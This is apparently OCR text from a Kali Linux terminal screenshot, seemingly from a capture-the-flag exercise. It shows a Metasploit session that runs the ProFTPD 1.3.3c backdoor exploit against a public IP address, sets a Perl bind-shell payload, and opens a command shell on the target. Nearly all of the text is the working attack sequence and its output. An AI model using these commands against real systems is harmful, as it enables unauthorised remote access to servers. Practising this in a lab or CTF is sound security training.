 user@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 212.83.142.84
RHOSTS => 212.83.142.84
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 212.83.142.84:21 - Sending Backdoor Command
[*] Started bind TCP handler against 212.83.142.84:4444
[*] Command shell session 1 opened (192.168.1.19:46731 -> 212.83.142.84:4444) at 2024-0
4-07 08:35:14 -0400
KALI
CTF All The Day - [Root 212.83.142.84/